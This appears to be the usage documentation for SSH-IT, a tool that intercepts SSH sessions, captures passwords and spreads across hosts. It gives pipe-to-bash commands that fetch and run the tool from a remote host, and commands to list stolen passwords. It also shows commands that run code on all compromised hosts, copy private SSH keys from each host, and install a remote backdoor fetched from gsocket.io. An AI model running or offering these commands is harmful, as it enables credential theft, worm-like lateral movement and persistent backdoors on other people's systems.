Use either one of these commands to deploy:
bash -c "$(curl -fsSL https://thc.org/ssh-it/x)"
or:
bash -c "$(wget --no-verbose -O- https://thc.org/ssh-it/x)"

To show all captured passwords use:
~/.config/prng/thc_cli -r list
To uninstall use:
~/.config/prng/thc_cli -r uninstall
Environment variables:
Deployment can be controlled with these environment variables
THC_DEPTH= |
SSH-IT will spread to this depth and then stop. The default is THC_DEPTH=2. |
THC_BASEDIR= |
Installation directory. Default is THC_BASEDIR="${HOME}/.config/prng". |
THC_VERBOSE=1 |
For testing only: Display a warning to the user when ssh is being intercepted (in bold red). |
THC_DEBUG=1 |
For testing only: Display debug information |
THC_DEBUG_LOG=thc.log |
For testing only: Output (most) debug information to thc.log. |
Example:
THC_DEPTH=6 THC_DEBUG=1 bash -c "$(curl -fsSL https://thc.org/ssh-it/x)"
Tips & Tricks
SSH-IT is controlled with thc_cli.
usage: thc_cli [-hr] [command]
-h This help
-r Recursive (for all hosts)
Command:
list - Show passwords
exec <cmd> - Execute <cmd> on target [e.g. thc_cli -r exec "id; date"]
clean - Clean logfiles and state information
disable - Disable interception
uninstall - Clean, disable and completely remove
Example: thc_cli -r list
Remote Command Execution
Executing a command on all hosts:
~/.config/prng/thc_cli -r exec 'id'
Retrieve the private SSH key (id_rsa) from all hosts:
~/.config/prng/thc_cli -r exec 'cat .ssh/id_rsa 2>/dev/null'
Install a backdoor on all hosts:
~/.config/prng/thc_cli -r exec 'bash -c "$(curl -fsSL https://gsocket.io/y)"'
Offline Installs or when HTTPS is not available
Deploy from a self-extracting shell-script ssh-it-deploy.sh:
# Without HTTPS
wget --no-hsts http://nossl.segfault.net/ssh-it-deploy.sh && \
bash ./ssh-it-deploy.sh
Help the team
Help us fix bugs and send us thc.log if a boo-boo happens:
THC_DEBUG=1 THC_DEBUG_LOG=thc.log ssh user@yourhost "id"
Special thanks to Leonardo, Gerald, BadAdvert1zer and DoctorWho for ideas and testing.
Contact
bksy: @hackerschoice.bsky.social
Mastodon: @thc@infosec.exchange
Telegram: https://t.me/thcorg
Web: https://www.thc.org
Medium: https://medium.com/@hackerschoice
Hashnode: https://iq.thc.org/
Abuse: https://thc.org/abuse
E-Mail: members@proton.thc.org
Signal: ask
SimpleX: ask